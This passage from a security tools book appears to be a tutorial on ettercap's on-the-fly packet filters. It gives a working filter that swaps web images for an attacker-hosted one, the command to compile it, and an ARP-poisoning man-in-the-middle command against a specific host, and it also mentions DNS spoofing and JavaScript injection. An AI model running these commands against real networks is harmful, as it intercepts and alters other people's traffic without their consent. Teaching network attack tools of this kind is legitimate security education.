Sniffing packets is interesting in its own right, but being able to actually change the data inside a packet and send it on its way without the originator's knowledge is really cool. One of the neatest things ettercap can do is modify data inside a packet on the fly. Since ettercap was designed from the start to act as a man-in-the-middle, it is in a prime location to alter packets passing between two hosts and launch attacks by inspecting and injecting data. So you can do something juvenile such as denying service to a host by sending reset packets into a session or inserting dirty words into someone's AIM chat. You can launch far more devious and dangerous attacks such as spoof DNS replies and send victims to hosts of your choice. Or inject HTML or JavaScript into web pages and make fun things happen to a client browser.
ettercap allows you to create a series of filters to find the bytes you want to alter, and then provides a way to easily replace information with whatever you want. Other on-the-fly packet manipulation programs—for example, airpwn—allow the same kind of manipulation. See Chapter 8 for more information on airpwn.
Creating an ettercap filter is pretty straightforward. You decide what data you want to replace and with what. A fun and common scenario is to replace web images with some image of your choosing. In this example, I'm going to replace any image with my own image called OWNED.gif, which is shown in Figure 4-5.
First of all, let's make a filter. Fire up your favorite text editor and create a new file called owned.filter:
# owned.filter
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://skeena/OWNED.gif \" ");
msg("image replaced\n");
}Then you need to compile the filter using ettercap's filter compiler called, conveniently enough, etterfilter:
skeena:˜> etterfilter owned.filter -o owned.efAfter running etterfilter, you should see the following output:
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'owned.filter' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'owned.ef' done.
-> Script encoded into 7 instructions.OK, so now let's fire up ettercap and use it to run the filter:
skeena:˜>ettercap -Tq -I eth0 -F owned.ef -M ARP /10.157.6.3/ //See Figure 4-6 for an example.
Now, every time a packet traverses your sniffing machine, the frame containing img src= information will be rewritten and the string image replaced will appear as output on the console. Now, this is pretty imperfect, since it requires that whoever wrote the web page you're trying to muck with always writes <img src=someimage> or the like, which is of course not always the case. Many people write <img align="top" height="128" src="foo"> and so forth. Since protocols such as HTML allow you to put many different elements in different order, your filter won't work on 100 percent of the web pages out there. But at least you have a good idea as to what's required to write a filter.
As a last footnote to end this chapter, there's an excellent tutorial about filter writing at http://www.irongeek.com/i.php?page=security/ettercapfilter.
—Eric Markham